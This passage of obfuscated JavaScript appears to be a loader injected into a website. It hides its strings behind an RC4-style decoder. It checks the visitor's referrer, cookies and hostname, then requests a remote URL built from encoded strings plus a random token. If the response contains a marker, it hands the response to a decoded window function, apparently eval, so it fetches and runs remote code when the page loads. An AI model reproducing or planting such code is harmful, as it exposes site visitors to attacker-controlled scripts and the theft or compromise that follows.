W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};